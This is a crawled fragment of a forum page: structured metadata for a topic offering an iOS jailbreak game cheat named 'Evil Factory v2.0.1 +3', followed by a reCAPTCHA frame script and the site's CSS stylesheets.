    "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
    "author": {
        "@type": "Person",
        "name": "admin",
        "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
        "url": "https://dervislergrup.com/profile/1-admin/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 1305
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://dervislergrup.com/topic/2825-evil-factory-v201-3-gold-more/",
    "isPartOf": {
        "@id": "https://dervislergrup.com/#website"
    },
    "publisher": {
        "@id": "https://dervislergrup.com/#organization",
        "member": {
            "@type": "Person",
            "name": "admin",
            "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
            "url": "https://dervislergrup.com/profile/1-admin/"
        }
    },
    "url": "https://dervislergrup.com/topic/2825-evil-factory-v201-3-gold-more/",
    "discussionUrl": "https://dervislergrup.com/topic/2825-evil-factory-v201-3-gold-more/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://dervislergrup.com/topic/2825-evil-factory-v201-3-gold-more/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://dervislergrup.com/#organization",
    "@type": "WebSite",
    "@id": "https://dervislergrup.com/#website",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://dervislergrup.com/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "T\u00fcrk\u00e7e",
            "alternateName": "tr-TR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://dervislergrup.com/#organization",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://dervislergrup.com/#logo",
        "url": "https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png"
    },
    "sameAs": [
        "https://www.instagram.com/smailylmzz/"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Franz-Josef-Baumgartner-Stra\u00dfe 11",
        "addressLocality": "Emmendingen",
        "addressRegion": "",
        "postalCode": "79312",
        "addressCountry": "DE"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Dervisler Group",
                "@id": "https://dervislergrup.com/forum/1-dervisler-group/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Jailbreak Mac &amp; Linux",
                "@id": "https://dervislergrup.com/forum/6-jailbreak-mac-linux/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "ios jailbreak Cheat Premium",
                "@id": "https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Evil Factory v2.0.1 +3 [Gold + More]"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XCGghE18ej6MDa-ommJLeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769452159144');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095
body_size: 4251
content:
 #elErrorMessage{max-width:800px;margin-left:auto;margin-right:auto;}.ipsHovercard[data-role="advicePopup"]{display:none;width:300px;}.ipsHovercard[data-role="advicePopup"] > div{min-height:60px;}.ipsHovercard[data-role="advicePopup"].cStem_ltr .ipsHovercard_stem{right:100%;top:15px;}.ipsHovercard[data-role="advicePopup"].cStem_ltr .ipsHovercard_stem:before{right:1px;border-right-color:inherit;}.ipsHovercard[data-role="advicePopup"].cStem_ltr .ipsHovercard_stem:after{border-right-color:currentColor;}.ipsHovercard[data-role="advicePopup"].cStem_rtl .ipsHovercard_stem{left:100%;top:15px;}.ipsHovercard[data-role="advicePopup"].cStem_rtl .ipsHovercard_stem:before{left:1px;border-left-color:inherit;}.ipsHovercard[data-role="advicePopup"].cStem_rtl .ipsHovercard_stem:after{border-left-color:currentColor;}.ipsHovercard[data-role="advicePopup"].cStem_above .ipsHovercard_stem{left:50%;margin-left:-1em;top:100%;}.ipsHovercard[data-role="advicePopup"].cStem_above .ipsHovercard_stem:before{border-top-color:inherit;top:1px;}.ipsHovercard[data-role="advicePopup"].cStem_above .ipsHovercard_stem:after{border-top-color:currentColor;}.ipsShareLinks{display:flex;flex-wrap:wrap;gap:.4em;}.ipsShareLink{width:2.4em;height:2.4em;border-radius:min(var(--i-design-radius), 6px);display:inline-grid;place-content:center;color:#fff !important;font-size:max(15px, 1em);}.ipsShareLink--internal{background:#008b00;}.ipsShareLink--deviantart{background:#00e59b;}.ipsShareLink--email{background:#444;}.ipsShareLink--facebook{background:#1778F2;}.ipsShareLink--linkedin{background:#0a66c2;}.ipsShareLink--reddit{background:#FF4500;}.ipsShareLink--vk{background:#507299;}.ipsShareLink--weibo{background:#D32F2F;}.ipsShareLink--youtube{background:#ff0000;}.ipsShareLink--foursquare{background:#2D5BE3;}.ipsShareLink--etsy{background:#F56400;}.ipsShareLink--flickr{background:#ff0084;}.ipsShareLink--github{background:#24292f;}.ipsShareLink--instagram{background:#E13D62;}.ipsShareLink--pinterest{background:#BD081C;}.ipsShareLink--slack{background:#42C299;}.ipsShareLink--xing{background:#B0D400;}.ipsShareLink--tumblr{background:#36465D;}.ipsShareLink--twitch{background:#772ce8;}.ipsShareLink--discord{background:#5865f2;}.ipsShareLink--x{background:#000000;}.ipsShareLink--bluesky{background:#59baff;}.ipsWidget .cStatusUpdateWidget .ipsComposeArea_dummy{padding:7px 10px;font-size:var(--i-font-size_-1);}.ipsWidget .cStatusUpdateWidget .ipsComposeArea_dummy i[class*=" fa-"]{margin-inline-end:5px;}.ipsWidget .cStatusUpdateWidget [data-role="attachmentArea"]{display:none !important;}.cTagPopup .ipsTags{margin-top:10px;}#elGuestTerms{background:var(--i-background_1);border-top:1px solid color-mix(in srgb, var(--i-color_root) 10%, transparent);background-clip:var(--if-light,padding-box) var(--if-dark,border-box);position:sticky;bottom:0;padding:1.3em 0;z-index:4000;}:where([data-ips-scheme="dark"]) #elGuestTerms{background:var(--i-background_3);}@media (max-width:979px){#elGuestTerms{bottom:var(--i-mobileFooter--he);}}.cGuestTeaser_social{width:250px;margin-bottom:5px;}.grecaptcha-badge{z-index:10;}@media (max-width:979px){body:not(:has(.ipsEditor:focus-within)) .grecaptcha-badge{bottom:calc(var(--i-mobileFooter--he) + 10px) !important;}}@media (min-width:980px){body:has(#elGuestTerms[style*="block"]) .grecaptcha-badge{bottom:120px !important;}}.cColorChoices li{position:relative;}.cColorChoice_chooser{background-color:var(--_ba-co);width:42px;height:36px;display:block;position:relative;border-radius:4px;}.cColorChoices [type="radio"]{position:absolute;width:100%;height:100%;z-index:1;appearance:none;cursor:pointer;}.cColorChoices [type="radio"]:checked + .cColorChoice_chooser{outline:2px solid currentColor;outline-offset:1px;}.cClubEmbedHeader{position:relative;height:180px;}.cClubEmbedHeader.cClubEmbedHeaderNoPhoto, .cClubEmbedHeader.cClubEmbedHeaderNoPhoto span{height:120px;}.cClubEmbedHeader .ipsUserPhoto{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);border:2px solid #fff;}.cNotifcationPrompt{position:relative;background:var(--i-background_dark);color:#fff;}.cNotifcationPrompt_title{color:inherit;}.cNotifcationPrompt_text{opacity:0.7;}.cNotifcationPrompt_icon{display:block;background-image:url('../resources/core_d0e70b4cbb9ab8afb1bc1065a3f8487a_notification.svg');background-repeat:no-repeat;background-size:cover;aspect-ratio:1;}.cNotifcationPrompt_dismiss{background:hsl(0 0% 0% / .6);width:16px;height:16px;border-radius:16px;line-height:16px;text-align:center;color:#fff;font-size:12px;position:absolute;top:9px;inset-inline-end:9px;}.cContentMessageEditor.cContentMessageEditor--private .ipsEditor{border-color:var(--i-color_negative);--bo-sh:color-mix(in srgb, var(--i-color_negative) 15%, transparent);box-shadow:var(--bo-sh) 0px 0px 0px 6px;}.cContentMessageEditor.cContentMessageEditor--public .ipsEditor{border-color:var(--i-color_positive);--bo-sh:color-mix(in srgb, var(--i-color_positive) 15%, transparent);box-shadow:var(--bo-sh) 0px 0px 0px 6px;}.cLogin_single{max-width:500px;margin:0 auto;}.cGuestTerms{display:flex;align-items:center;flex-wrap:wrap;gap:2em;}.cGuestTerms > :first-child{flex:999 1 50%;}@media screen and (max-width:767px){.cUserHovercard{min-width:0;}#elGoogleAuthenticator .ipsSpanGrid__8{margin-top:0;margin-bottom:10px;}.cGuestTeaser_social{width:100%;}.cGuestTeaser_social a{margin:0 auto;}.cGuestTeaser .ipsGrid{display:block !important;}.cGuestTeaser .ipsSpanGrid__6{display:block !important;}}@media screen and (max-width:979px){.cGuestTeaser .ipsGrid{display:flex;}.cGuestTeaser .ipsSpanGrid__6{display:flex;flex:1;flex-direction:column;}.cGuestTeaser .ipsSpanGrid__6 a{margin-top:auto;}}.cAchievementsWidget__badge img{max-width:60px;max-height:35px;}.cWidgetContainer:not(.cWidgetContainer_managing):empty{display:none;}.cWidgetContainer--main{--i-block--padding-block:0;--i-block--padding-inline:0;--i-block--margin-top:0;--i-block--gap:0;--i-block--size:300px;--i-block--transform-offset:20;display:grid;gap:var(--i-sp_block);}.ipsApp.cWidgetsManaging{--i-manage-widgets-sidebar:clamp(300px, 18vw, 375px);position:absolute;left:var(--i-manage-widgets-sidebar);width:calc(100% - var(--i-manage-widgets-sidebar));}@media(min-width:2400px){#elSidebarManager{font-size:1.05em;}}.cWidgetContainer_managing:not(.cWidgetContainer .cWidgetContainer_managing){min-height:100px;}.cWidgetContainer{position:relative;}.cWidgetContainer--isGroup{display:flex;flex-wrap:wrap;gap:var(--i-block--gap);padding-block:calc(1px * var(--i-block--padding-block));padding-inline:calc(1px * var(--i-block--padding-inline));}.cWidgetContainer--isWidget{flex:1 1 var(--i-block--size);}.cWidgetContainer--carousel{display:grid;grid-auto-columns:min(var(--i-block--size), 100%);overflow:auto;-ms-overflow-style:none;scrollbar-width:none;overscroll-behavior-x:contain;scroll-snap-type:x mandatory;gap:0 1px;background:var(--i-widget--ba-co);border-radius:var(--i-widget--bo-ra);box-shadow:var(--i-widget--bo-sh);border-width:var(--i-widget--bo-wi);border-style:var(--i-widget--bo-st);border-color:var(--i-widget--bo-co);background-clip:padding-box;container-type:inline-size;}.cWidgetContainer--carousel .ipsWidget:not(#x){border-width:0;box-shadow:none;background:none;border-radius:0;}.cWidgetContainer--carousel::-webkit-scrollbar{display:none;}.cWidgetContainer--carousel > .cWidgetContainer{scroll-snap-stop:always;scroll-snap-align:start;grid-row:1;}.cWidgetContainer--carousel > .cWidgetContainer:last-of-type{scroll-snap-align:end;}.cWidgetContainer__carousel-buttons{order:1;width:100cqw;position:sticky;inset-inline-start:0;display:flex;align-items:center;justify-content:space-between;padding:5px;font-size:.9em;font-weight:500;border-top:1px solid var(--i-background_4);background:var(--i-background_2);}.cWidgetContainer__carousel-buttons button{width:3em;height:3em;text-align:center;border-radius:min(var(--i-design-radius), 6px);touch-action:manipulation;}.cWidgetContainer__carousel-buttons button[disabled]{opacity:0.3;pointer-events:none;}@media (any-hover:hover){.cWidgetContainer__carousel-buttons button:hover{background-color:color-mix(in srgb, currentColor 5%, transparent);}}.cWidgetContainer__carousel-buttons [data-carousel-arrow="prev"]{order:-1;}.cWidgetContainer--carousel > .cWidgetContainer > .ipsWidget__content--wrap > .cSidebarBlock_managing{border-radius:0;outline-width:2px;}.cWidgetContainer--grid{display:grid;grid-template-columns:repeat(auto-fill, minmax(min(var(--i-block--size), 100%), 1fr));}.cWidgetContainer--center{justify-content:center;}.cWidgetContainer--center .cWidgetContainer--isWidget{flex-grow:0;}.cWidgetContainer--columnLeft > .cWidgetContainer--isWidget:nth-of-type(even), .cWidgetContainer--columnRight > .cWidgetContainer--isWidget:nth-of-type(odd){flex:999 1 max(calc(100% - var(--i-block--size) - var(--i-block--gap)), 50%);}.cWidgetContainer--stack{display:grid;}.cWidgetContainer_managing.cWidgetContainer--main, .cWidgetContainer_managing.cWidgetContainer--isGroup{outline:1px dashed var(--i-color_soft);outline-offset:4px;border-radius:var(--i-box--bo-ra);}.cWidgetContainer_managing.cWidgetContainer--dragInside{outline:2px dashed var(--i-color_hard);outline-offset:5px;}.cWidgetsManaging .ipsWidget{isolation:isolate;}.cSidebarBlock_managing{outline:3px solid var(--i-color_soft);outline-color:color-mix(in srgb, var(--i-color_soft) 30%, transparent);border-radius:var(--i-box--bo-ra);position:absolute;inset:2px;display:flex;gap:.4em;align-items:baseline;padding:1em;opacity:0;}.cSidebarBlock_managing__heading{opacity:1;transition:opacity 0.1s ease-out;}.cSidebarBlock_managing__heading:hover{opacity:0;transition-delay:0.5s;}.cWidgetContainer--menu_open .cSidebarBlock_managing, .cSidebarBlock_managing:hover{opacity:1;}.cSidebarBlock_managing:where(:hover){outline-color:var(--i-color_soft);}.cWidgetContainer--menu_open.cWidgetContainer--isWidget .cSidebarBlock_managing{outline:4px solid var(--i-primary);}.cSidebarBlock_managing:not(.ipsWidget__content--wrap--editing > .cSidebarBlock_managing){cursor:move;}.ipsWidget__content--wrap--editing > .cSidebarBlock_managing{background:none;flex-direction:column;gap:calc(4px + .4em);left:calc(10px + 100%) !important;inset:revert;top:0;outline:none;}.ipsWidget__content--wrap--editing > .cSidebarBlock_managing > *{aspect-ratio:1;outline:3px solid var(--i-secondary);box-shadow:var(--i-dropdown--bo-sh);}.ipsWidgetBlank:not([hidden]) ~ .cSidebarBlock_managing{background:none;}.cSidebarBlock_managing .ipsButton--inherit{color:var(--i-color_hard);background-color:var(--i-background_4);}.cSidebarBlock_managing h4{background:#000;color:#fff;font-weight:600;padding:0.6em 1em;border-radius:6px;margin-inline-end:auto;}.ipsWidget__content--wrap--editing .tiptap.ProseMirror{min-height:revert;padding:calc(var(--Widget__padding--pa, 1.5em) - 2px) !important;}.cWidgetContainer--isGroup.cWidgetContainer--menu_open{outline:3px solid var(--i-primary);outline-offset:2px;border-radius:var(--i-box--bo-ra);}.cWidgetContainer--dragInside{outline:3px solid var(--i-primary);outline-offset:4px;border-radius:var(--i-box--bo-ra);transition:scroll-padding-left 0.2s ease-out;}:is(.cWidgetContainer--dragLeft, .cWidgetContainer--dragRight, .cWidgetContainer--dragBelow, .cWidgetContainer--dragAbove):not(.ipsScrolling,.ipsScrolling > *){z-index:var(--ips-js-zindex-top);transition:transform 0.2s ease-out;}.cWidgetContainer--dragLeft:not(.ipsScrolling,.ipsScrolling > *){transform-origin:left;transform:translateX(calc(var(--i-block--transform-offset) * -1px));}.cWidgetContainer--dragRight:not(.ipsScrolling,.ipsScrolling > *){transform-origin:right;transform:translateX(calc(var(--i-block--transform-offset) * 1px));}.cWidgetContainer--carousel.cWidgetContainer--dragBeforeFirst{scroll-padding-left:calc(var(--i-block--transform-offset) * 1px);}.cWidgetContainer--carousel.cWidgetContainer--dragAfterLast > .cWidgetContainer{transform-origin:left;transform:translateX(calc(var(--i-block--transform-offset) * -1px));}.cWidgetContainer--dragAbove:not(.ipsScrolling,.ipsScrolling > *){transform-origin:top;transform:translateY(calc(var(--i-block--transform-offset) * 1px));}.cWidgetContainer--dragBelow:not(.ipsScrolling,.ipsScrolling > *){transform-origin:bottom;transform:translateY(calc(var(--i-block--transform-offset) * -1px));}.cWidgetContainer--main:not(.cWidgetContainer_managing) .ipsWidget__content--wrap{display:contents;}.cWidgetContainer_managing .ipsWidget__content--wrap{height:100%;}.cWidgetContainer--isWidget .ipsWidget{min-height:100%;}.cWidgetContainer_managing{min-height:100px !important;}.cWidgetContainer > .cWidgetContainer__menu_region{position:absolute;z-index:1;background-color:#0000;margin:calc(1em + 5px) 5px;}.cWidgetContainer.cWidgetContainer--menu_open > .cWidgetContainer__menu_region{z-index:2;position:fixed;background-color:var(--i-background_1);}.cWidgetContainer__menu{z-index:999;position:fixed;display:flex;padding:5px;left:50%;bottom:26px;gap:5px;transform:translateX(-50%);color:hsl(0 0% 100%);border-width:0;border-radius:10px;box-shadow:hsl(0 0% 0% / .2) 0px 6px 20px;background:hsl(0 0% 0% / .8);-webkit-backdrop-filter:blur(16px);backdrop-filter:blur(16px);animation-name:cWidgetContainer__menu;animation-duration:0.4s;}.cWidgetContainer__menu.ipsMenu{top:revert;}.cWidgetContainer__menu--empty{display:none !important;}.cWidgetContainer__menu:not(#x)::before{content:none;}.cWidgetContainer__menu [disabled]{opacity:0.5;filter:grayscale(1);}.cWidgetContainer__menu[data-widget-base^="app_cms_pagebuilderupload"] :is([data-role="area-min_size"], [data-role="area-gaps"]){display:none;}@keyframes cWidgetContainer__menu{0%, 100%{transform:translateX(-50%) scale(1);}50%{transform:translateX(-50%) scale(1.08);}}.cWidgetContainer__menu_dropout, .cWidgetContainer__menu_item{flex:0 0 auto;width:60px;position:relative;display:grid;place-content:center;aspect-ratio:1;border-radius:6px;}.cWidgetContainer__menu_dropout::after{content:"";width:100%;opacity:0;height:100%;position:absolute;cursor:pointer;border-radius:inherit;}:is(.cWidgetContainer__menu_dropout, .cWidgetContainer__menu_item):hover, .cWidgetContainer__menu_dropout--open{background-color:hsl(0 0% 100% / .15);}.cWidgetContainer__menu_item[disabled]{pointer-events:none;}:where(.cWidgetContainer__menu_dropout button){display:block;}.cBuilderSvg{--i-svg--st-wi:4;--i-svg--co:hsl(0 0% 90% / .34);--i-svg--st:hsl(0 0% 90%);width:auto;height:38px;display:block;color:var(--i-svg--co);}.cBuilderMenuText{height:60px;padding:1em;font-weight:bold;align-content:center;}.cWidgetContainer__menu [type="range"]{--i-co:currentColor;-webkit-appearance:none;appearance:none;background:transparent;cursor:ew-resize;width:220px;border:0;height:1.4em;box-shadow:none;padding:0;color:var(--i-co);}@media (any-hover:hover){.cWidgetContainer__menu :hover > [type="range"]{--_thumb--sc:1;}}.cWidgetContainer__menu [type="range"]::-webkit-slider-runnable-track{background:currentColor;height:1px;transition:.2s;}.cWidgetContainer__menu [type="range"]::-moz-range-track{background:currentColor;height:1px;transition:.2s;}.cWidgetContainer__menu [type="range"]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;margin-top:-6px;background-color:var(--i-co);border:none;height:12px;width:12px;border-radius:50%;transform:scale(var(--_thumb--sc, .7));transition:.2s;outline:2px solid var(--panel--ba-co);}.cWidgetContainer__menu [type="range"]::-moz-range-thumb{background-color:var(--i-co);border:none;height:12px;width:12px;border-radius:50%;transform:scale(var(--_thumb--sc, .7));transition:.2s;outline:2px solid var(--panel--ba-co);}@media(hover:none){.cWidgetContainer__menu [type="range"]::-webkit-slider-thumb{width:40px;height:20px;margin-top:-10px;border-radius:6px;transform:none;}}.cWidgetContainer__menu_dropout i.fas.fa-info-circle.ipsTitle--h4{display:none;}.cWidgetContainer__menu [data-role="otherChildren"]{background:hsl(0 0% 0% / .8);color:hsl(0 0% 100%);transition:opacity 0.2s, bottom 0.2s;position:absolute;bottom:calc(100% - 10px);left:0;display:flex;flex-direction:column;width:max-content;opacity:0;pointer-events:none;border-radius:10px;overflow:hidden;}.cWidgetContainer__menu_dropout--open [data-role="otherChildren"]{bottom:calc(100% + 8px);opacity:1;pointer-events:auto;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);}.cWidgetContainer__menu-icon--carousel-toggle{}.cWidgetContainer__menu .rangecontainer{flex-direction:column;}.cWidgetContainer__menu-icon, :where(.cWidgetContainer__menu_dropout [data-role="otherChildren"] > *){align-self:stretch;display:flex;align-items:center;gap:.8em;padding:.7em 1em;white-space:nowrap;color:#fff;}.cWidgetContainer__menu-icon:hover{background-color:hsl(0 0% 100% / .1);}.cWidgetContainer__menu-icon[data-active]{background-color:hsl(0 0% 100% / .25);}.cWidgetContainer__menu-checkbox{width:1.2em;height:1.2em;border-radius:4px;background:hsl(0 0% 100% / .3);border:1px solid hsl(0 0% 100% / .2);display:grid;place-content:center;line-height:1;margin-inline-start:auto;font-family:sans-serif;}.cWidgetContainer__menu-checkbox[data-checked]::before{content:'\2714';font-size:.7em;}.cWidgetContainer__menu-icon .cBuilderSvg{height:auto;width:22px;flex:0 0 auto;}.cWidgetContainer__menu-icon--carousel-toggle > input[type="checkbox"]{cursor:pointer;}.cWidgetContainer .cWidgetContainer__menu_dropout:not(.cWidgetContainer__menu_dropout--down,.cWidgetContainer__menu_dropout--up) [data-role="otherChildren"], .cWidgetContainer .cWidgetContainer__menu_dropout:not(.cWidgetContainer__menu_dropout--down,.cWidgetContainer__menu_dropout--up){height:60px;}.cWidgetContainer .cWidgetContainer__menu_dropout:is(.cWidgetContainer__menu_dropout--down,.cWidgetContainer__menu_dropout--up) [data-role="otherChildren"], .cWidgetContainer .cWidgetContainer__menu_dropout:is(.cWidgetContainer__menu_dropout--down,.cWidgetContainer__menu_dropout--up){width:60px;}.cWidgetContainer__menu--label{cursor:revert;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--down{flex-direction:column;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--left{flex-direction:row-reverse;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--up{flex-direction:column-reverse;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--down [data-role="otherChildren"]{flex-direction:column;transform-origin:top;height:revert;width:inherit;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--down:not(:hover) [data-role="otherChildren"]{transform:scaleX(1) scaleY(0);}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--up [data-role="otherChildren"]{flex-direction:column-reverse;transform-origin:bottom;height:revert;width:inherit;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--up:not(:hover) [data-role="otherChildren"]{transform:scaleX(1) scaleY(0);}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--left [data-role="otherChildren"]{flex-direction:row-reverse;transform-origin:right;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--left:not(:hover) [data-role="otherChildren"]{transform:scaleX(0) scaleY(1);}.ipsWidget__content--wrap--editing{z-index:3;}.ipsWidget__content--wrap--editing > .ipsWidget{display:grid;}.ipsWidget__content--wrap--editing :is(.ipsComposeArea_editor:not(.ipsComposeArea_minimized) [data-role="mainEditorArea"], .ipsEditor__tiptap-wrap){padding:0 !important;position:relative;min-height:fit-content !important;grid-template-rows:auto;}.ipsWidget__content--wrap--editing .ipsEditor__toolbar--main{position:absolute;bottom:calc(20px + 100%);top:revert;min-height:fit-content;width:100%;margin:0;box-shadow:var(--i-dropdown--bo-sh);border-radius:var(--i-box--bo-ra);outline:2px solid var(--i-primary);}.ipsWidget__content--wrap--editing > .ipsWidget :not(.ipsComposeArea_editor *), .ipsWidget__content--wrap--editing :is([data-role="editorComposer"], [data-role="mainEditorArea"], .ipsEditor), .ipsWidget__content--wrap--editing [data-role="mainEditorArea"] :not(.ipsEditor__toolbar, .ipsEditor__toolbar *, .tiptap *){padding:0;margin:0;width:100%;height:100%;}.ipsWidget__content--wrap--editing .ipsEditor{border-radius:var(--i-box--bo-ra);}.ipsWidget__content--wrap--editing .ipsEditor__tiptap-wrap{box-shadow:var(--i-dropdown--bo-sh);}.ipsWidget__content--wrap--editing > .ipsWidget .ipsComposeArea_editor{width:100%;height:100%;}.ipsWidget__content--wrap--editing :is( .cSidebarBlock_managing, .ipsEditor__toolbar--main, [data-ipseditor-toollist] ){z-index:calc(var(--ips-js-zindex-top) - 10);}.ipsWidget__content--wrap--editing .ipsComposeArea_editor [data-ipseditor-toollist]{bottom:revert;margin:0;outline:2px solid var(--i-primary);width:100%;top:calc(20px + 100%);box-shadow:var(--i-dropdown--bo-sh);position:absolute;border-radius:var(--i-box--bo-ra);background-color:var(--i-background_1);}.ipsWidget__content--wrap--editing .ipsComposeArea_dropZone{margin:0;}.cSidebarBlock_loading{min-height:120px;}.ipsWidgetBlank{padding:4.5em 2em 2em;}select [value="Arial"]{font-family:Arial;}select [value="Helvetica"]{font-family:Helvetica;}select [value="Times new roman"]{font-family:"Times new roman";}select [value="Courier"]{font-family:Courier;}select [value="Lato"]{font-family:Lato;}select [value="Merriweather"]{font-family:Merriweather;}select [value="Open sans"]{font-family:"Open sans";}select [value="Raleway"]{font-family:Raleway;}select [value="Raleway black"]{font-family:"Raleway black";}select [value="Roboto"]{font-family:Roboto;}select [value="Roboto black"]{font-family:"Roboto black";}.cWidgetsManaging__faded-root{user-select:none;filter:grayscale(0.5);opacity:0.35;pointer-events:none;}.cWidgetsManaging__faded-root--animating{transition:opacity 0.25s;}.cWidgetsManaging__faded-root *{pointer-events:none;}[data-pageeditor-empty-message]:empty::after{content:attr(data-pageeditor-empty-message);white-space:pre-wrap;align-content:center;text-align:center;position:absolute;inset :0;font-weight:bold;font-size:1.25em;font-family:var(--i-font-family), var(--i-font-awesome);}

--- FILE ---
content_type: text/css
request_url: https://dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095
body_size: 662
content:
 .ipsData--forum-grid{}.ipsData--forum-grid .ipsData__stats + .ipsData__last{padding-top:1em;}.ipsCategoryWithFeed{container:ipsCategoryWithFeed / inline-size;}.ipsCategoryWithFeed__item{border-top:6px solid var(--i-featured, var(--i-background_6));}.ipsData--forumFeedViewParent{grid-template-columns:1fr;}.ipsData--forumFeedViewParent .ipsData__stats{font-weight:550;color:var(--i-color_root);}@container ipsCategoryWithFeed (min-width:650.1px){.ipsCategoryWithFeed__item{display:grid;grid-template-columns:clamp(280px, 33%, 350px) 1fr;}.ipsCategoryWithFeed__meta{border-inline-end:1px solid var(--i-background_4);}.ipsData--forumFeedViewParent{height:100%;}.ipsData--forumFeedView{--i-data--padding:1.1em;--i-data--cell-spacing:1em;--i-data--icon-width:30px;height:100%;display:flex;flex-direction:column;}}@container ipsCategoryWithFeed (max-width:650px){.ipsData.ipsData--forumFeedViewParent{--i-data--padding:1.2em;--i-data--icon-ratio:1;}.ipsData--forumFeedViewParent .ipsData__item{flex-direction:row;align-items:start;}.ipsData--forumFeedViewParent .ipsData__image{flex:0 0 clamp(60px, 17vw, 120px);margin:0;}.ipsData--forumFeedView{--i-data--gap:1.2em;padding:1em var(--i-data--gap);display:flex;gap:1px;overflow:auto;scroll-snap-type:x mandatory;scroll-padding:var(--i-data--gap);scrollbar-width:thin;scrollbar-color:color-mix(in srgb, var(--i-co) 20%, transparent) transparent;}.ipsData--forumFeedView .ipsData__item{flex:0 0 min(80vw, 400px);border-width:0;scroll-snap-align:start;outline:1px solid var(--i-background_4);}.ipsData--forumFeedView .ipsData__item:first-child{border-start-start-radius:min(var(--i-design-radius), 6px);border-end-start-radius:min(var(--i-design-radius), 6px);}.ipsData--forumFeedView .ipsData__item:last-child{border-start-end-radius:min(var(--i-design-radius), 6px);border-end-end-radius:min(var(--i-design-radius), 6px);}.ipsData--forumFeedView .ipsData__icon{align-self:center;}.ipsData--forumFeedView .ipsData__title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}}.cTopicHovercard .cTopicHovercard_container{height:200px;overflow:auto;}.ipsData--snippet-topic-list .ipsReactOverview--reactions a{display:block;}.ipsData--snippet-topic-list .ipsReactOverview--reactions img{height:1.3em;display:block;}.ipsData--snippet-topic-list .ipsReactOverview--points{display:flex;align-items:center;}.ipsData--snippet-topic-list .ipsReactOverview--points p{margin-inline-start:.6em;}.ipsData__item--snippet .ipsReactOverview--none{display:none;}.cForumMiniList_wrapper{padding:.5em;font-weight:500;}.cForumMiniList :where(a){display:flex;align-items:center;gap:.6em;padding:.5em 1em;color:var(--i-color_root);border-radius:var(--i-design-radius);}:where(.cForumMiniList a:hover){background-color:var(--i-background_2);}.cForumMiniList__selected{background-color:var(--i-background_3);}.cForumMiniList [data-ips-unread]{color:var(--i-color_hard);font-weight:700;}.cForumMiniList [data-category] > a{font-size:1.3em;font-weight:600;}.cForumMiniList 